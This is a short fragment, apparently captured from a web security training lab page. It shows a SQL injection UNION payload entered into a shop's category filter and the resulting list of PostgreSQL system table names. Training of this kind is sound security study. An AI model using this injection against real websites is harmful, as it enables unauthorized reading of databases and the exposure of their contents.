 SQL injection attack, listing the
https://0a3100d103b4cfdf84be138d0070007b.web-secur...
WE LIKE TO
SHOP
Accessories' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints